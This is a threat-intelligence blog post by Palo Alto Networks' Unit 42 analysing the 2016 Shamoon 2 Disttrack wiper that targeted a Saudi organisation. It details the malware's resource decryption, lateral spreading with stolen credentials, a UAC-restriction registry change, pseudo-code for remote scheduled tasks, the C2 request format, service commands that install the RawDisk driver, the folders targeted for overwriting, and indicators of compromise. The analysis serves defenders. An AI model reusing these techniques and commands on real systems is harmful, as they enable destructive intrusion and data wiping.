# Shamoon 2: Return of the Disttrack Wiper

researchcenter.paloaltonetworks.com/2016/11/unit42-shamoon-2-return-disttrack-wiper/

Robert Falcone                                                                                    November 30, 2016

By Robert Falcone

November 30, 2016 at 5:20 PM

Category: Unit 42

Tags: Disttrack Wiper, EMEA, Saudi Arabia, Shamoon 2, threat intelligence

This post is also available in: 日本語 (Japanese)

In August 2012, an attack campaign known as Shamoon targeted a Saudi Arabian energy company to deliver a malware called Disttrack. Disttrack is a multipurpose tool that exhibits worm-like behavior by attempting to spread to other systems on a local network using stolen administrator credentials. More importantly, its claim to fame is the ability to destroy data and to render infected systems unusable. The attack four years ago resulted in 30,000 or more systems being damaged.

Last week, Unit 42 came across new Disttrack samples that appear to have been used in an updated attack campaign. The attack targeted at least one organization in Saudi Arabia, which aligns with the targeting of the initial Shamoon attacks. It appears the purpose of the new Disttrack samples were solely focused on destruction, as the samples were configured with a non-operational C2 server to report to and were set to begin wiping data exactly on 2016/11/17 20:45. In another similarity to Shamoon, this is the end of the work week in SaudiArabia (their work week is from Sunday to Thursdays), so the malware had potentially the entire weekend to spread. The 2012 Shamoon attacks took place on Lailat al Qadr, the holiest night of the year for Muslims; another time the attackers could be reasonably certain employees would not be at work.

## Composition of Disttrack

Disttrack is comprised of three distinct parts: the dropper, communications and wiper components. The main Disttrack executable is a dropper that extracts additional tools from embedded resources and coordinates when to save and execute them. Embedded within each Disttrack sample is a component responsible for communicating with a C2 server and a separate component used to carry out the wiping functionality.

The dropper extracts the communications and wiper components from resources named "PKCS7" and "PKCS12" respectively, while the x86 sample extracts the x64 variant of Disttrack from a resource named “X509”. To extract the components, the dropper is configured to seek specific offsets within the resource, read a specified number of bytes and decrypt the contents using a specified key. The key exists in the sample as a base64 encoded string that the dropper will decode then use each byte of the resulting string to XOR the data obtained from the resource. When determining the location of the ciphertext within the resource, the dropper subtracts 14 from the offset value in the sample's configuration as an additional layer of obfuscation. Table 1 shows the resources within the Disttrack x86 sample, the component it contains and the values needed to decrypt its contents.

| Component | Resource Name | Offset | Size | Base64 key |
| --- | --- | --- | --- | --- |
| x64 Variant | X509 | 812 -14 = 798 | 717312 | 5tGLQqku0m02... |
| Communications | PKCS7 | 879 -14 = 865 | 159744 | UPi0IzQOAyiL... |
| Wiper | PKCS12 | 792 -14 = 778 | 282112 | 3Lmqr/nJgzFZ7... |

*Table 1 Resources containing Disttrack components*

## Disttrack Functionality

Disttrack is mainly focused on data destruction and attempting to damage as many systems as possible. To do so, this malware attempts to spread to other systems on network using what are likely stolen administrator credentials. This is again similar to the 2012 Shamoon attacks, where compromised but legitimate credentials obtained in advance of the attacks were also hard coded into the malware to aid in its propagation. Disttrack also has the ability to download and execute additional applications to the system, as well as remotely set the date to start wiping systems.

## Local Network SpreadingThe Disttrack malware spreads to other systems automatically using stolen credentials. The Disttrack we analyzed contained the internal domain names and administrator credentials associated with the targeted organization. The internal domain and credentials appear to be stolen prior to the creation of this tool, as it is not a public domain and the credentials are not weak enough to have obtained through guessing, brute force or dictionary attacks.

Disttrack uses the internal domain names and credentials to log into remote systems on the same network segment. The malware determines the local network segment associated with the target system (call to gethostname) by obtaining the IP address for the system (call to gethostbyname). It then uses the system's IP addresses to enumerate the /24 network (x.x.x.0-255) that the system is networked with, and will attempt to spread to each of these remote systems.

The dropper then attempts to open the service manager on each remote system to start the RemoteRegistry service, which it will connect to using RegConnectRegistryW. Once connected, the dropper attempts to disable UAC (User Access Control) remote restrictions by setting the following registry key to a value of "1":

SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\LocalAccountTokenFilterPolicy

After disabling UAC, the dropper connects to the remote system (using NetUseAdd) and logs in using the embedded stolen credentials. The dropper then checks to see if it has administrator privileges on the remote system by attempting to open "\system32\csrss.exe", which allows it to determine if it can write its payload to the "\system32" folder on the remote system. The dropper then has two different methods in which it can pivot to the remote system.

The first method involves the dropper writing itself to "\system32\ntssrvr32.exe" on the remote system. After writing itself to the remote system, the dropper creates a service named "ntssrv", with a display name of "Microsoft Network Realtime Inspection Service" and a description of "Helps guard against time change attempts targeting known and newly discovered vulnerabilities in network time protocols" to execute the payload.

The second, alternative method also involves the dropper copying itself to "\system32\ntssrvr32.exe" on the remote system; however, instead of creating a remote service, this method calls the NetScheduleJobAdd function within the Windows netapi32 library to create a scheduled task to run the payload. Scheduled tasks require a time in which the task will run, which the dropper determines by calling the function NetRemoteTOD to obtain the time of day from the remote system. The dropper then adds 90 seconds to the time of day value on the remote system and uses this value as the "JobTime" to run the task in three minutes, which executes the payload on the remote system. The following pseudo-code shows the scheduled task creation process:```
1    NetRemoteTOD(UncServerName, &BufferPtr)
2    NetApiBufferAllocate(0x10u, &AT_INFO)
3    AT_INFO->Command = s_pathToPayload;
4    AT_INFO->JobTime = 1000
5    * (BufferPtr->tod_secs
6      + 60 * (BufferPtr->tod_mins + 60 * BufferPtr->tod_hours - BufferPtr->tod_timezone)
7      + 90);
8    AT_INFO->Flags = JOB_NONINTERACTIVE;
9    AT_INFO->DaysOfMonth = 0;
10   AT_INFO->DaysOfWeek = 0;
11   NetScheduleJobAdd(UncServerName, AT_INFO, &v16)
```

## C2 Communications

Disttrack extracts the communication component from its resource named "PKCS7", decrypts it and saves the resulting cleartext to the file %WINDOWS%\system32\netinit.exe.

The communication module interacts with its C2 server using HTTP requests. The communications modules in both the x86 and x64 variants of Disttrack we analyzed were configured to use "1.1.1.1:8080" for its C2 server, which does not host an operational Disttrack C2 server. The lack of an operational C2 server suggests that the threat actors did not desire remote access to infected systems, rather the actors sought to render them unusable instead. If the modules were configured with an operational C2 server, the module would generate an HTTP GET request that resembles the following:

```
GET http://server/category/page.php?shinu=ja1p9//Iozx0Qv8wadq6HLFsVhenQXk49YnElbzV
+0ghrHYIRFE31FQskZya+jIPvI3Kl0EpZ/v/xvS26ZZHoOoF HTTP/1.1
User-Agent: Mozilla/5.0 (MSIE 7.1; Windows NT 6.0)
Host: server
Pragma: no-cache
```

The interesting part of the request above is that the host "server", the URL "category/page.php", the parameter "shinu" and the user-agent "Mozilla/5.0 (MSIE 7.1; Windows NT 6.0)" are hardcoded into the tool. The data in "shinu" parameter is a combination of the system's tickcount, local IP address, operating system version, keyboard layout and the contents of %WINDOWS%\inf\netimm173.pnf. The C2 server can respond to this HTTP request with one of the following two commands:

| Command | Description |
|---|---|
| E | Provides an executable to run on the system. The executable is saved to %TEMP%\Temp\filer\<tickcount>.exe |
| T | Sets the time to start wiping the system, by writing the date to %WINDOWS%\inf\usbvideo324.pnf. |We believe the HTTP host value of "server" and the non-operational "1.1.1.1" C2 address may suggest that the communication module is created with a builder tool, which in this case the actor mistakenly or purposefully did not provide an active C2 server when building this module. While completely speculative, the word “shinu” used as a parameter could be a reference to the Arabic slang for the word “what”, as well as a reference to a village name in northwestern Iran.

## Disttrack Data Destruction

The Disttrack dropper is responsible for installing the wiper component of this Trojan, however, it will only activate this component if the system time is greater than a preset date. The dropper obtains a date used to activate the wiping functionality by reading a specific file, or using a hardcoded timestamp of "2016/11/17 20:45". The file containing this timestamp is named "\inf\usbvideo324.pnf", which is not initially installed but is provided by the C2 server if it sends the communications module the "T" command. The "usbvideo324.pnf" file would have the following structure:

BYTE year;
BYTE month;
BYTE day;
BYTE hour;
BYTE year;
BYTE minute;

If the dropper determines the system date is larger than the specified date, the dropper will extract the wiper component from a resource named "PKCS12" and save it to the "system32" folder with one of the following filenames appended with a ".exe" extension:

- caclsrv
- certutl
- clean
- ctrl
- dfrag
- dnslookup
- dvdquery
- event
- findfile
- gpget
- ipsecure
- iissrv
- msinit
- ntfrsutil
- ntdsutl
- power- rdsadmin
- regsys
- sigver
- routeman
- rrasrv
- sacses
- sfmsc
- smbinit
- wcscript
- ntnw
- netx
- fsutl
- extract

The dropper then runs the wiper component with a command line argument of "1". The wiper component extracts a driver from its resource section and decrypts it with a 226 byte XOR key. The wiper saves the extracted driver to "C:\Windows\System32\Drivers\drdisk.sys" and installs the kernel driver by creating a service named "drdisk" with the following command line commands:

```
1  sc create drdisk type= kernel start= demand binpath=
2  System32\Drivers\drdisk.sys 2>&1 >nul
3  sc start drdisk 2>&1 >nul
```

The kernel driver is a commercial product that the attackers are abusing called RawDisk by EldoS Corporation, which provides direct access to files, disks and partitions. It appears that the “drdisk.sys” driver (SHA256: 4744df6ac02ff0a3f9ad0bf47b15854bbebb73c936dd02f7c79293a2828406f6) is the exact same driver as used in the Shamoon attack in 2012. With the kernel driver installed, the wiper can begin writing to protected system locations, such as the master boot record (MBR) and partition tables of storage volumes. The wiper can be configured to overwrite files in three different ways, specified by a configuration setting of "F", "R" or "E". If configured with the "F" setting, the wiper loads a resource named AJKEOA, which extracts a JPEG image to use to overwrite files and partition tables. If the wiper is configured with the "E" setting, the wiper will encrypt the contents of the file using a random value as a key and the RC4 algorithm. If configured with the "R" setting, the wiper will overwrite files with the random values that would be used as a key in "E".

The sample we analyzed was configured with "F", meaning it would overwrite files with an image obtained from its resource section. The image extracted is a picture of a Syrian boy named Alan Kurdi, whose drowning on September 2, 2015 received international attention in regards to the ongoing Syrian refugee crisis. The previous Shamoon attack in 2012 used an image of a burning American flag, continuing the political image theme.From a functionality standpoint, the wiper relies on EldoS' RawDisk driver to overwrite files on the system. During this activity, we noticed the wiper changing the system time to August 2012, as the temporary license key for the RawDisk driver requires the system time to not exceed the month of August, which is when the temporary license would expire. This modification to the system time was seen in the previous campaign, and the temporary license key within the wiper component is the exact same as wiper component from the 2012 attacks. The wiper itself queries the following registry keys to obtain a list of partitions to overwrite:

```
1  HKLM\SYSTEM\CurrentControlSet\Control\FirmwareBootDevice
2  HKLM\SYSTEM\CurrentControlSet\Control\SystemBootDevice
```

In addition to these partitions, the wiper attempts to overwrite files and subfolders within in the following folders:

```
1  C:\Documents and Settings
2  C:\Users
3  C:\Windows\System32\Drivers
4  C:\Windows\System32\Config\systemprofile
```

After overwriting these files and the partition tables, the wiper issues the following command to restart the system:

```
1  shutdown -r -f -t 2
```

The arguments and switches used in the “shutdown” command above forces all running applications to close and causes the system to reboot (‘-r’) after 2 seconds (‘-t 2’). This command does result in a dialog prompt, seen in Figure 1, that informs the user that the system is shutting down.*Figure 1 Dialog prompt displayed when the Wiper component runs the 'shutdown' command*

With the partition tables overwritten, the system will no longer be able to properly boot, which renders the system unusable. During analysis, our analysis system was rendered unusable, as the virtual machine was unable to find the operating system during boot up, as seen in Figure 2.```
Network boot from AMD Am79C970A
Copyright (C) 2003-2014  VMware, Inc.
Copyright (C) 1997-2000  Intel Corporation

CLIENT MAC ADDR: 00 0C 29 01 40 A7  GUID: 564D124C-7714-6407-2B3C-DAD3140140A7
PXE-E53: No boot filename received

PXE-M0F: Exiting Intel PXE ROM.
Operating System not found
_
```

*Figure 2 Analysis virtual machine unable to boot after executing Disttrack Wiper*

## Conclusion

After a four year hiatus, threat actors likely associated with the Shamoon attack campaign have used their Disttrack malware to target at least one organization in Saudi Arabia. The current attack campaign has several TTP overlaps with the original Shamoon campaign, especially from a targeting and timing perspective. Also, Disttrack malware used in the recent attacks is very similar to the variant used in the 2012 attacks, which uses the exact same RawDisk device driver as well (down to the same, temporary license key).. The main purpose of the Disttrack malware is to overwrite files and storage partitions in an attempt to destroy data and render the system unusable. To maximize its destruction, the Disttrack tool attempts to spread to other systems on the network using stolen administrator credentials, which suggests that the threat actors had previous access to the network or carried out successful phishing attacks prior to the attack using Disttrack.

Palo Alto Networks customers are protected from Disttrack:

- All known samples have a malicious verdict in WildFire
- AutoFocus customers can monitor Disttrack activity via the Disttrack tag

## Indicators of Compromise

**Disttrack Droppers**47bb36cd2832a18b5ae951cf5a7d44fba6d8f5dca0a372392d40f51d1fe1ac34 (x64)
394a7ebad5dfc13d6c75945a61063470dc3b68f7a207613b79ef000e1990909b (x86)

**Communication Components**

772ceedbc2cacf7b16ae967de310350e42aa47e5cef19f4423220d41501d86a5 (x64)
61c1c8fc8b268127751ac565ed4abd6bdab8d2d0f2ff6074291b2d54b0228842 (x86)

**Wiper Components**

c7fc1f9c2bed748b50a599ee2fa609eb7c9ddaeb9cd16633ba0d10cf66891d8a (x64)

128fa5815c6fee68463b18051c1a1ccdf28c599ce321691686b1efa4838a2acd (x86)

**EldoS RawDisk Samples**

5a826b4fa10891cf63aae832fc645ce680a483b915c608ca26cedbb173b1b80a (x64)
4744df6ac02ff0a3f9ad0bf47b15854bbebb73c936dd02f7c79293a2828406f6 (x86)

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.